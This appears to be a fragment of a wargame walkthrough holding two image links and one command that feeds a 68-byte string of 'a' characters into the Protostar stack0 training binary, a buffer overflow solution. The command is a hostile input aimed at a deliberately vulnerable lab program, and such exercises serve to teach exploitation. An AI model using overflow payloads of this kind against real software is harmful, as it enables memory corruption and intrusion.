 python -c 'print "a"*(16*4+4)' | /opt/protostar/bin/stack0
